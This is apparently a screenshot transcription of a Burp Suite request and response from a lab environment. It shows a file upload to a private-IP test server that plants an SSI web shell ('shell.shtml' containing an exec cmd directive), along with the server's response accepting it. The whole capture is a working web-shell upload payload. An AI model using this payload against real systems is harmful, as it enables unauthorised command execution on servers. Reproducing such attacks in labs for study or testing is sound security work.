 Send Cancel < > Target: http://192.168.174.128:8080 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOijupvC2JrSI3ebP
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128:8080/upload.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOijupvC2JrSI3ebP
16 Content-Disposition: form-data; name="file_upload"; filename="shell.shtml"
17 Content-Type: text/html
18
19 <!--#exec cmd="ls" -->
20 ------WebKitFormBoundaryOijupvC2JrSI3ebP--
21
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 11:08:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 176
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.shtml'>shell.shtml</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14
INSPECTOR